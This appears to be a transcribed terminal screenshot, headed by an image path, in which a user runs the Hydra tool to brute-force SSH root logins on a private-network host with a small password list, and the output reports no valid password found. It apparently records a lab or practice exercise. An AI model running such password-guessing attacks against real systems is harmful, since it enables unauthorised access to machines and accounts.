 ┌──(reem㉿DESKTOP-08M3QUE)-[~]
└─$ hydra -l root -P pass.txt ssh://192.168.183.3 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-26 01:29:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.183.3:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-26 01:29:35